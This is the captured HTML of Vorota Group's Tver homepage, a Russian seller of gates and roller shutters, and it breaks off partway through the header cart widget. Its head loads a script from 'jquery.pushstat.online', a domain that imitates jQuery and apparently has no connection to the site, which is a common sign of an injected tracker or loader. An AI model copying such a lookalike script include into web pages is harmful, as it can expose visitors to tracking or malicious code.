

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tver.vorota-group.ru/
body_size: 57537
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://tver.vorota-group.ru/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Автоматические ворота и рольставни: купить в Твери с установкой по низким ценам под ключ    </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Автоматические ворота и рольставни в Твери и области. Низкие цены с установкой под ключ на гаражные, уличные, въездные конструкции в широком ассортименте от производителя. Выгодная стоимость, высокое качество, скидки!" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new2/style.css?1759325327343" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/css/redsign_banners.css?16968415209859" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/css/theme.css?16968415206618" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768883138,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"6e6103191e76c2900e4372481d40d660"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://tver.vorota-group.ru/">
<meta property="og:title" content="Автоматические ворота и рольставни: купить в Твери с установкой по низким ценам под ключ">
<meta property="og:description" content="Автоматические ворота и рольставни в Твери и области. Низкие цены с установкой под ключ на гаражные, уличные, въездные конструкции в широком ассортименте от производителя. Выгодная стоимость, высокое качество, скидки!">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>
<script src="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new2/script.js?17585290412637"></script>
<script src="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/js/rs_banners.js?171156258811017"></script>
<script src="/bitrix/templates/vorota/components/bitrix/news.list/small_banners/script.js?1696841520729"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Тверь, Спортивный пер, д 1А">
        <meta itemprop="addressLocality" content="Тверь">
    </span>
    <span itemprop="telephone">8 800 800 80 80</span>
    <span itemprop="email">groupvorota@yandex.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:88008008080">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Твери и Тверской области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Твери и Тверской области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Тверь</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:88008008080">8 800 800 80 80</a>
						<a class="head_mail" href="mailto:groupvorota@yandex.ru">groupvorota@yandex.ru</a>


                                                    <div class="buttons-1-block-mobile" style="margin-top: 10px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                            <a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Тверь</a>


    
</div>                        </div>
                                                    <div class="buttons-1-block-desctop" style="margin-top: 8px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:88008008080">8 800 800 80 80</a>
                        						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:groupvorota@yandex.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">groupvorota@yandex.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
